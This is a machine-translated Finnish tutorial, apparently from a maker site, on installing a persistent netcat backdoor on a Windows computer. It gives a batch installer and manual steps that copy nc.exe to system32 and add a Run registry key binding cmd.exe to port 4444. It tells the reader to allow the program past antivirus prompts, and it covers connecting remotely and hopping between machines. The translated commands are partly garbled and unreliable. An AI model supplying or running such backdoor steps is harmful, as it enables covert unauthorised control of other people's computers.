
Sisällysluettelo:
- Kirjoittaja John Day [email protected].
- Public 2024-01-30 09:03.
- Viimeksi muokattu 2025-01-23 14:44.

Tämä opas näyttää, kuinka voit luoda takaoven tietokoneelle netcatilla! Näytän sinulle kaksi tapaa tehdä tämä, erätiedostoni kanssa ja ilman sitä, joka automatisoi sen sinulle. Tämä ohje on jo oletus, että sinulla on jo pääkäyttäjän oikeudet tietokoneella, luultavasti 0phcrack LiveCD: llä. Nyt ohjattuun.
Vaihe 1: Lataa Netcat
Olen säästänyt 3 minuutin Google -haun vaivan ja laittanut nc.exe -ohjelman ladattaviin ohjeisiin. Voit myös halutessasi ladata nc.bat -tiedoston, joka on eräajotiedosto, jonka olen luonut prosessin automatisoimiseksi puolestasi. Varmista, että jos lataat nc.bat, se on 464 tavua, koska latasin jatkuvasti versioita ja huomasin, että siinä oli jotain vikaa. Jos se ei ole 464 tavua, ohjelma ei vastaa tätä ohjeistusta.
Vaihe 2: Nc.bat

Ensinnäkin molempien tiedostojen on oltava samassa hakemistossa, jotta nc.bat toimisi oikein. Suosittelen käyttämään flash-asemaa tai CD-ROM-levyä tähän toimintoon. Käytin tähän 512 mb: n nörttien flash -asemaa, mutta se on vain minä. Joten kopioi tiedostot ulkoiselle medialaitteellesi ja vie ne tietokoneeseen, jolla sinulla on pääkäyttäjä. Siirry medialaitteeseen ja kaksoisnapsauta nc.bat. Tämä kopioi nc.exe -tiedoston system32 -kansioon, järjestelmän juuriin (yleensä C: / Windows tai C: / WINNT) ja tekee tarvittavat muutokset rekisteriin. Kirjoita sitten IP -osoite muistiin. Se on jotain '192.168.1.103', joka on minun. Kun tämä on tehty, käynnistä kone uudelleen ja kirjaudu sisään. Sitten virustorjuntaohjelma voi kysyä sinulta, haluatko sallia/estää ohjelman. Napsauta Salli tai vastaava. Muista, että tässä ohjeessa voit muodostaa telnet -yhteyden vain kyseisen tietokoneen lähiverkosta. Lähde sitten tai kirjaudu ulos tai mitä haluat.
Vaihe 3: Ilman Nc.bat




Tätä varten sinulla on oltava nc.exe CD- tai Flash -asemalla. Siirry tietokoneeseen, kirjaudu sisään ja kytke flash -asema tai aseta CD -levy. Tästä eteenpäin on kaksi tapaa: Ikkunoiden kiillotetut graafiset käyttöliittymät tai komentokehotteen likainen, vanhanaikainen tapa Likainen, vanhanaikainen komentorivin tapa: Vedä komentokehote ylös siirtymällä StartRuniin ja kirjoita:
cmd.exeSiirry flash -muistiin tai CD -asemaan. Jos et tiedä mikä asema on, napsauta käynnistyspainiketta hiiren kakkospainikkeella ja valitse Tutki. Napsauta kaikkia muita kuin paikallisia asemia My Computer (Oma tietokone) -kohdassa, kunnes tulet flash-/CD-asemaan. Muista aseman kirjain ja palaa komentoriville. Kirjoita aseman kirjain ja sen jälkeen kaksoispiste, kuten tämä: K: Kirjoita sitten yksi rivi kerrallaan ja paina sitten paluunäppäintä
kopioi nc.exe%systemroot%\ system32 / nc.exereg lisää HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Se oli pitkälti asennus. Sinun tarvitsee vain tietää paikallinen IP -osoite, joka löytyy helposti kirjoittamalla "ipconfig" -komento ja etsimällä taulukosta jotain, kuten "192.168.1.103". Käynnistä sitten kone uudelleen ja kirjaudu sisään. Virustentorjuntaohjelma saattaa kysyä, haluatko sallia/estää. Napsauta salli. Sitten voit vapaasti tehdä mitä haluat tietokoneella. Windowsin hiottu graafinen käyttöliittymä Napsauta hiiren kakkospainikkeella käynnistyspainiketta ja valitse tutkia. Napsauta kaikkia muita kuin paikallisia asemia My Computer (Oma tietokone) -kohdassa, kunnes tulet flash-/CD-asemaan. Napsauta sitten hiiren kakkospainikkeella nc.exe ja kopioi. Siirry sitten C -asemaan ja napsauta Windows- tai WINNT -kansiota. Siirry sitten system32 -kansioon ja liitä nc.exe. Sulje se ja siirry StartRuniin. Kirjoita regedit. Siirry kansioiden läpi kohteeseen: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / RunKlikkaa sitten tyhjää tilaa hiiren kakkospainikkeella ja siirry kohtaan NewString Value. Kirjoita mitä haluat nimen, mutta arvo, kirjoita
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeSe oli pitkälti asennus. Sinun tarvitsee vain tietää paikallinen IP -osoite, joka löytyy helposti kirjoittamalla komento 'ipconfig' komentokehotteeseen (StartRun: cmd.exe) ja etsimällä jotain taulukosta, kuten "192.168.1.103". Käynnistä sitten kone uudelleen ja kirjaudu sisään. Virustentorjuntaohjelma saattaa kysyä, haluatko sallia/estää. Napsauta salli. Sitten voit tehdä mitä haluat tietokoneen kanssa.
Vaihe 4: Palaa sisään
Kun olet asentanut sen ja haluat hallita isäntää, avaa komentorivi tai PuTTY. PuTTY on mielestäni mahtava, joten annan sinun ladata sen täältä. PuTTYDownload ja avaa PuTTY.exe. Napsauta "raaka" -protokollaa. Kirjoita portti # -tekstikenttään 4444. Kirjoita "isäntäosoite" -ruutuun IP -osoite, jonka kirjoitit muistiin asennuksen aikana. Paina sitten enter. PuTTY: n pitäisi muodostaa yhteys ruutuun ja saat komentokehotteen Komentokehotteen käyttäminen Avaa komentokehote ja kirjoita 'telnet 4444'. Tämän avulla voit tehdä tietokoneellesi lähes mitä haluat etänä, mitä voit tehdä paikallisen tilin avulla. Se todella alkaa kiinnostaa, kun siirryt yhteen tietokoneeseen ja siirryt sitten toiseen tietokoneeseen kyseiseltä tietokoneelta, jotta saat koko ketjun tietokoneita yhteen.
Vaihe 5: Lähdekoodi
Koska minulta on kysytty, laitan lähdekoodin (erätiedostolle) ja selitän jokaisen komennon ja sen tehtävät. Ole varuillasi! Tämä on erän asennusohjelman nykyinen versio. Jos omasi on erilainen, koodi vaihtelee.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg lisää HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "jos virhetaso 0 goto ip: errorecho jotain odottamatonta on tapahtunut, ja ohjelman on poistuttava. goto end: ipecho kirjoita IP -osoite taulukosta tableconconfig: endecho end.echo -teippi ulos. tauko@echo off-Kertoo, ettei se näytä komentoja suoritettaessa. kopioi nc.exe %systemroot %\ system32 / nc.exe-yleensä kopioi netcatin C: / WINDOWS / system32-tiedostoon. Tämä tekee siitä niin, että kun palaat sisään, sen sijaan, että vaihdat hakemistoja koko ajan, voit vain kirjoittaa "nc" avataksesi toisen portin. Jos virhetaso 0 goto regedit-error check. Jos kopiointi onnistui, se jatkaa rekisterin muokkaamista. Goto error-Jos tapahtui virhe, siirry seuraavaan kohtaan: error label.:regedit-A label ja määritä, että kun ohjelma sanoo "goto regedit", siirry tähän.reg lisää HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(oletettavasti yksi rivi), joka lisää rekisteriavaimen käynnistääkseen ohjelman uudelleen, kun se käynnistetään uudelleen. /f tarkoittaa olemassa olevan avaimen korvaamista, /v avaimen nimeä ja /d tietoja. Loput tunnisteet syötetään netcatille. -L sanoo käynnistävän sen uudelleen poistuttaessa, joten sinun ei tarvitse odottaa tietokoneen uudelleenkäynnistystä. -unohdin. -p 4444 määrittää portin #. -unohdin. -e cmd.exe saa komentokehotteen käynnistymään etäyhteydessä. jos virhe taso 0 siirtyy ip-virheen tarkistukseen. Jos suoritus meni pieleen, se ohittaisi tämän rivin ja siirtyisi seuraavaan kohtaan: error label.echo jotain odottamatonta on tapahtunut ja ohjelman täytyy poistua. "ruudulla.goto end-jos se meni virheilmoitukseen, jotain meni pieleen ja ohjelma täytyy sulkea joka tapauksessa.: taas-, label.echo kirjoita IP-osoite taulukosta-Kirjoittaa" kirjoita IP osoite taulukosta "screen.ipconfig-Tämä on komento, joka tulostaa tietoja lähiverkkoasetuksistasi.: end-Label.echo end.-kirjoittaa" end "screen.echo-teippi ulos. -kirjoittaa "teippi ulos" ruudulle. pause-tämä komento keskeyttää ohjelman ja odottaa, että käyttäjä painaa näppäintä. Tässä ohjelmassa se odottaa syöttöä ja sulkee sen sitten.
Suositeltava:
Fun Micro: bit Robot - HELPPOA ja edullista !: 17 vaihetta (kuvilla)

Fun Micro: bit Robot - HELPPOA ja halpaa !: BBC micro: bitit ovat hienoja! Ne on helppo ohjelmoida, ne ovat täynnä ominaisuuksia, kuten Bluetooth ja kiihtyvyysmittari, ja ne ovat edullisia. Tämä projekti on saanut inspiraationsa
Iron Man Reactor for Fun (digitaalinen liikeprosessorin ohjaussauva): 7 vaihetta (kuvilla)

Iron Man Reactor for Fun (digitaalinen liikeprosessorin ohjaussauva): Hei rakkaat! Tämä on ensimmäinen ohjeeni, joten toivon teidän suosionne ja palautteenne! Projekti on interaktiivinen alusta kotijuhliin, kilpailuihin, tapahtumiin - vain huvin vuoksi. Nämä ovat kaksi rautamiehen reaktorin suunnittelussa tehtyä liiketunnistinta
Netcat Pythonissa: 6 vaihetta

Netcat Pythonissa: Mikä on netcat? Netcatin käyttöoppaassa sanotaan seuraavaa: nc (tai netcat) -apuohjelmaa käytetään melkein mihin tahansa auringon alla, johon liittyy TCP-, UDP- tai UNIX-verkkotunnuksen pistorasioita. Se voi avata TCP -yhteyksiä, lähettää UDP -paketteja, kuunnella
SMTP Fun: 3 vaihetta

SMTP Fun: Tämä ohje on hakkerointi ja vain sekaantuminen SMTP -palvelimien kanssa yleensä. Näytän sinulle, kuinka nslookupin avulla voit selvittää sähköpostisi SMTP -palvelimen, kuinka telnet siihen ja kuinka lähettää sähköpostia palvelimelta itsellesi tai
Faraday for Fun: elektroninen paristoton noppa: 12 vaihetta (kuvilla)

Faraday for Fun: elektroninen paristoton noppa: Lihasvoimalla toimivia elektronisia laitteita on kiinnitetty paljon, mikä johtuu suurelta osin Ikuisen taskulampun menestyksestä. Paristoton taskulamppu koostuu jännitegeneraattorista, joka käyttää LED-valoja
